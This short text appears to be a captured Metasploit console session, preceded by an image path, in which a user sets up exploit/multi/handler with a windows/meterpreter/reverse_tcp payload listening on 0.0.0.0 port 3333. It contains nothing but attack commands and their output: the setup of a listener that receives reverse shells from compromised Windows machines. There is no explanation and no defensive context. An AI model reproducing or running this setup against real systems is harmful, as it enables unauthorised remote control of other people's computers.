 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) >